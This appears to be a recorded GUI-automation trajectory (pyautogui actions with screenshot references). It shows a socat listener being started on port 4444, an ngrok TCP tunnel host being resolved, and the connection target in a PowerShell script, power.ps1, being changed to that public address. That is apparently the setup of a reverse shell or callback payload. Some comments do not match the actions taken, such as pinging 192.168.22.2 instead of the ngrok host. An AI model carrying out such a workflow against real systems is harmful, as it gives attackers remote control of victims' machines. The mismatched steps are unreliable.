
pyautogui.doubleClick(313, 235)

pyautogui.press('ctrl+c')

pyautogui.moveTo(257, 236)

# Enter socat TCP-LISTEN:4444,reuseaddr,fork STDOUT in the second terminal tab.
pyautogui.write('socat TCP-LISTEN:4444,reuseaddr,fork STDOUT')

pyautogui.write('44')

pyautogui.write('44')

# Copy the ngrok forwarding host 0.tcp.in.ngrok.io from the tunnel output.
pyautogui.doubleClick(718, 224)

pyautogui.doubleClick(202, 235)

pyautogui.rightClick(222, 235)

pyautogui.click(14, 106)

# Ping the ngrok host in a fresh terminal and select the resolved IP 3.6.98.232.
pyautogui.click(42, 121)

pyautogui.write('ping 192.168.22.2')

pyautogui.press('Return')

pyautogui.press('ctrl+c')

pyautogui.doubleClick(304, 164)

# Replace the socat target in power.ps1 with 3.6.98.232:13882.
pyautogui.doubleClick(669, 223)

pyautogui.press('Return')
